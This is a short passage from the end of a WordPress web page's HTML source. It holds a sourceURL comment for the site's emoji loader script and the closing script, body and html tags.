//# sourceURL=https://csstag.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>